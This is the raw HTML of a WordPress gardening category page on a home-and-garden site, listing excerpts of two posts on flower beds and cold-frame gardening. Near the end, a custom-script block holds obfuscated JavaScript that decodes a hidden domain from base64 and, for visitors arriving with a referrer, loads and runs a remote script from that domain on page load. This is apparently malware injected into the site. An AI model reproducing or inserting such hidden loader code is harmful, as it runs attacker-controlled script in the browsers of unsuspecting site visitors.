.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Rubik; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-size : 16px; }
.digital_newspaper_font_typography { --single-content-size-tab : 15px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 15px; }
.digital_newspaper_font_typography { --single-content-lineheight : 26px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.digital_newspaper_main_body { --site-bk-color: #f0f1f2} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #924ed5;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : none;} } body.digital_newspaper_main_body{ --theme-color-red: #29b8ff;} body.digital_newspaper_dark_mode{ --theme-color-red: #29b8ff;}body .post-categories .cat-item.cat-20 { background-color : #29b8ff} body .post-categories .cat-item.cat-20:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-20 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-20 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-2 { background-color : #29b8ff} body .post-categories .cat-item.cat-2:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-2 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-2 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-19 { background-color : #29b8ff} body .post-categories .cat-item.cat-19:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-19 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-19 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-4 { background-color : #29b8ff} body .post-categories .cat-item.cat-4:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-5 { background-color : #29b8ff} body .post-categories .cat-item.cat-5:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-6 { background-color : #29b8ff} body .post-categories .cat-item.cat-6:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-7 { background-color : #29b8ff} body .post-categories .cat-item.cat-7:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-23 { background-color : #29b8ff} body .post-categories .cat-item.cat-23:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-23 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-23 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-1 { background-color : #29b8ff} body .post-categories .cat-item.cat-1:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-8 { background-color : #29b8ff} body .post-categories .cat-item.cat-8:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8 a:hover { color : #29b8ff;} body .post-categories .cat-item.cat-9 { background-color : #29b8ff} body .post-categories .cat-item.cat-9:hover { background-color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9 a { color : #29b8ff} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9 a:hover { color : #29b8ff;}
/*# sourceURL=digital-newspaper-plus-style-inline-css */
</style>
<script src="https://floornhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://floornhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://floornhome.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floornhome.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floornhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #000;
				}
				header .site-title a:hover {
					color: #000;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		</head>

<body class="archive category category-gardening category-7 wp-theme-digital-newspaper wp-child-theme-digital-newspaper-plus hfeed digital-newspaper-title-two digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-website_layout-full-width--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-seven search-popup--style-three post-layout--six right-sidebar background-animation--none global-content-layout--boxed--layout" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--two">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">January 4, 2026</span>
              
            </div>
         </div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap"></div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                                        <p class="site-title"><a href="https://floornhome.com/" rel="home">Floor N Home</a></p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
                                <div class="menu-section">
                        <div class="digital-newspaper-container">
                            <div class="row">
                                            <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-mainu-container"><ul id="header-menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://floornhome.com/category/remodeling/">Remodeling</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://floornhome.com/category/home-and-garden/">Home-and-Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://floornhome.com/category/home-decor/">Home-Decor</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://floornhome.com/category/home-renovation/">Home-Renovation</a>
	<ul class="sub-menu">
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://floornhome.com/category/decorating-ideas/">Decorating-Ideas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-86"><a href="https://floornhome.com/category/moving-and-relocating/">Moving-and-Relocating</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-94"><a href="https://floornhome.com/category/gardening/" aria-current="page">Gardening</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-87"><a href="https://floornhome.com/category/landscape/">Landscape</a>
	<ul class="sub-menu">
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://floornhome.com/category/kitchen/">Kitchen</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://floornhome.com/category/house-plans/">House-Plans</a></li>
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://floornhome.com/category/home-security/">Home-Security</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://floornhome.com/category/furniture/">Furniture</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://floornhome.com/category/garage-and-storage/">Garage-and-Storage</a></li>
	</ul>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://floornhome.com/category/cleaning-services/">Cleaning-Services</a>
	<ul class="sub-menu">
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://floornhome.com/category/flooring/">Flooring</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://floornhome.com/category/plumbing/">Plumbing</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://floornhome.com/category/home-improvement/">Home-Improvement</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://floornhome.com/write-for-us/">Write for us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="newsletter-element" title="Newsletter">
                <a href="" target="_blank" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element" title="Random News">
                <a href="https://floornhome.com/2024/11/17/office-chairs-for-every-budget-affordable-options-for-home-and-office/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://floornhome.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                                    </div>
                        </div>
                    </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
				<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://floornhome.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://floornhome.com/category/gardening/" itemprop="item"><span itemprop="name">Gardening</span></span><meta itemprop="position" content="2" /></li></ul></div>            </div>
        							<header class="page-header">
								<h1 class="page-title digital-newspaper-block-title">Category: <span>Gardening</span></h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								    <article id="post-168" class="post post-168 type-post status-publish format-standard has-post-thumbnail hentry category-gardening">
        <div class="blaze_box_wrap">
            <div class="post-element">
                <div class="card-header">
                    <ul class="post-categories"><li class="cat-item cat-7"><a href="https://floornhome.com/category/gardening/" rel="category tag">Gardening</a></li></ul><span class="post-date posted-on published"><a href="https://floornhome.com/2022/05/19/everything-you-need-to-know-to-make-a-beautiful-flower-bed-in-your-garden/" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T10:30:49+00:00">4 years ago</time><time class="updated" datetime="2023-10-25T09:20:02+00:00">2 years ago</time></a></span>                </div>
                <h2 class="post-title"><a href="https://floornhome.com/2022/05/19/everything-you-need-to-know-to-make-a-beautiful-flower-bed-in-your-garden/" title="Everything You Need to Know to Make a Beautiful Flower Bed in Your Garden">Everything You Need to Know to Make a Beautiful Flower Bed in Your Garden</a></h2>
                <div class="post-excerpt"><p>Creating the Perfect Flower Bed Everyone desires a nice and well-kept backyard or lawn. Flowers are the ideal embellishment for any landscape design. While planting vines anytime you wish is not a good option. You must make flower beds. Despite the fact that it is not difficult, many beginning gardeners fail to complete this chore&#8230;.</p>
</div>
                <div class="card-footer">
                    <a class="post-link-button" href="https://floornhome.com/2022/05/19/everything-you-need-to-know-to-make-a-beautiful-flower-bed-in-your-garden/">Read More<i class="fas fa-caret-right"></i></a>                    <div class="post-meta">
                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://floornhome.com/author/trinity/">Trinity</a></span></span><span class="post-comment">0</span><span class="read-time">5 mins</span>                    </div>
                </div>
            </div>
            <figure class="post-thumb-wrap ">
                <a href="https://floornhome.com/2022/05/19/everything-you-need-to-know-to-make-a-beautiful-flower-bed-in-your-garden/" title="Everything You Need to Know to Make a Beautiful Flower Bed in Your Garden">
                    <img width="600" height="400" src="https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Everything You Need to Know to Make a Beautiful Flower Bed in Your Garden" decoding="async" fetchpriority="high" srcset="https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295.jpg 900w, https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295-300x200.jpg 300w, https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295-768x512.jpg 768w, https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295-150x100.jpg 150w, https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295-696x464.jpg 696w" sizes="(max-width: 600px) 100vw, 600px" />                </a>
            </figure>
        </div>
    </article><!-- #post-168 -->
    <article id="post-153" class="post post-153 type-post status-publish format-standard has-post-thumbnail hentry category-gardening">
        <div class="blaze_box_wrap">
            <div class="post-element">
                <div class="card-header">
                    <ul class="post-categories"><li class="cat-item cat-7"><a href="https://floornhome.com/category/gardening/" rel="category tag">Gardening</a></li></ul><span class="post-date posted-on published"><a href="https://floornhome.com/2022/05/19/cold-frame-gardening-for-beginners/" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T10:01:39+00:00">4 years ago</time><time class="updated" datetime="2023-10-25T09:20:06+00:00">2 years ago</time></a></span>                </div>
                <h2 class="post-title"><a href="https://floornhome.com/2022/05/19/cold-frame-gardening-for-beginners/" title="Cold Frame Gardening for Beginners">Cold Frame Gardening for Beginners</a></h2>
                <div class="post-excerpt"><p>Have you ever imagined being able to eat fresh salad vegetables produced in your own yard all year round? Perhaps you&#8217;ve contemplated purchasing a greenhouse to aid with seasonal gardening, but the size would be inconvenient for your outside area. This is where cold frames come into play. Cold frame gardening can alter your gardening&#8230;</p>
</div>
                <div class="card-footer">
                    <a class="post-link-button" href="https://floornhome.com/2022/05/19/cold-frame-gardening-for-beginners/">Read More<i class="fas fa-caret-right"></i></a>                    <div class="post-meta">
                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://floornhome.com/author/trinity/">Trinity</a></span></span><span class="post-comment">0</span><span class="read-time">3 mins</span>                    </div>
                </div>
            </div>
            <figure class="post-thumb-wrap ">
                <a href="https://floornhome.com/2022/05/19/cold-frame-gardening-for-beginners/" title="Cold Frame Gardening for Beginners">
                    <img width="600" height="338" src="https://floornhome.com/wp-content/uploads/2022/05/kg04-cold-frame-gardening-01-thumb-16x9-1.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Cold Frame Gardening for Beginners" decoding="async" srcset="https://floornhome.com/wp-content/uploads/2022/05/kg04-cold-frame-gardening-01-thumb-16x9-1.jpg 700w, https://floornhome.com/wp-content/uploads/2022/05/kg04-cold-frame-gardening-01-thumb-16x9-1-300x169.jpg 300w, https://floornhome.com/wp-content/uploads/2022/05/kg04-cold-frame-gardening-01-thumb-16x9-1-150x84.jpg 150w, https://floornhome.com/wp-content/uploads/2022/05/kg04-cold-frame-gardening-01-thumb-16x9-1-696x392.jpg 696w" sizes="(max-width: 600px) 100vw, 600px" />                </a>
            </figure>
        </div>
    </article><!-- #post-153 -->
							</div>
					</div>
					<div class="secondary-sidebar">
											</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info  blaze_copyright_align_center">
            Digital Newspaper - Multipurpose News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital-newspaper-plus/*","/wp-content/themes/digital-newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://floornhome.com/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://floornhome.com/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://floornhome.com/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.0.4" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"ae0102cf68","ajaxUrl":"https://floornhome.com/wp-admin/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
//# sourceURL=digital-newspaper-theme-js-extra
</script>
<script src="https://floornhome.com/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.0.4" id="digital-newspaper-theme-js"></script>
<script src="https://floornhome.com/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://floornhome.com/wp-content/themes/digital-newspaper-plus/assets/js/theme.js?ver=1.0.4" id="digital-newspaper-plus-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floornhome.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floornhome.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 20e8f082c2df3e1e2c2940eb55838c87 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d3dfa6fd434fff2d72053e1cbfda0aba --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c95e2781d2b417c89817cabe19c1a1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-04 05:11:16 -->